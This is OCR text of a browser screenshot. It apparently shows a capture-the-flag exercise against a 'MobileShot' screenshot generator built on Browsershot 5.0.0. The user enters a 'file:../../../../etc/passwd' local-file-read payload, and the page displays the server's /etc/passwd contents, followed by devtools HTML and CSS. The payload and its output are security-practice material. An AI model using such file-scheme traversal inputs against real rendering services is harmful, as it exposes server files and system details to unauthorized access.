 Activities Applications Brave Web Browser May 10 10:56 AM en
MobileShot - Mobile Screenshot Generator - Brave
Not secure http://45.55.80.201:31504 3
Gmail YouTube GitHub ctf/sec tech Fall 2025 SOP Drafts Thrasher Maga... Banshee Seaso... Mad Men
Mobile Screenshot Generator
for blog ...|
file:../../../../etc/passwd Generate
Download Screenshot
Built with Browsershot 5.0.0
oot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
man:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
n
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/n
ologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbi
n/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologi
n
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/u
sr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/no
login
node:x:1000:1000::/home/node:/bin/bash
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologi
n
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbi
n/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html lang="en"> scroll
<head> ... </head>
<body>
<div class="container-fluid py-4 d-flex align-items-center justify-content-center min-vh-100"> flex
<div class="row w-100 gx-4 gy-4 gy-md-0" style="max-width: 1300px; margin: 0 auto;"> flex
<!-- Left Column - Input -->
<div class="col-lg-6">
... <div class="screenshot-container d-flex flex-column"> ... </div> flex == $0
</div>
<!-- Right Column - Preview -->
<div class="col-lg-6"> ... </div>
</div>
</div>
<script src="/static/js/bootstrap.bundle.min.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/typewriterjs.js"></script>
<script src="/static/js/app.js"></script>
</body>
</html>
gn-items-center.justify-content-center.min-vh-100 div.row.w-100.gx-4.gy-4.gy-md-0 div.col-lg-6 div.screenshot-container.d-flex.flex-column
Styles Computed Layout
Filter :hov .cls
element.style {
}
.screenshot- (index):27
container {
background-color:
rgba(255, 255, 255, 0.15)
border-radius: 15px;
box-shadow:
0 5px 20px rgba(0, 0, 0
padding: 30px;
height: 100%;
}
.flex- bootstrap.min.css:6
column {
flex-direction: column
!important;
}
.d-flex { bootstrap.min.css:6
display: flex !important;
}
*, bootstrap.min.css:6
::after, ::before {
box-sizing: border-box;
}
div { user agent stylesheet
display: block;
unicode-bidi: isolate;
}
Inherited from ...
@media bootstrap.min.css:6
(min-
width:
768px) {
.g-md-0, .gy-md-0 {
--bs-gutter-y: 0;
}
}
.g-4, .gy- bootstrap.min.css:6
4 {
--bs-gutter-y: 1.5rem;
}
.g-4, .gx- bootstrap.min.css:6
4 {
--bs-gutter-x: 1.5rem;
}
.row { bootstrap.min.css:6
--bs-gutter-x: 1.5rem;
--bs-gutter-y: 0;
display: flex;
flex-wrap: wrap;
margin-top: calc(var(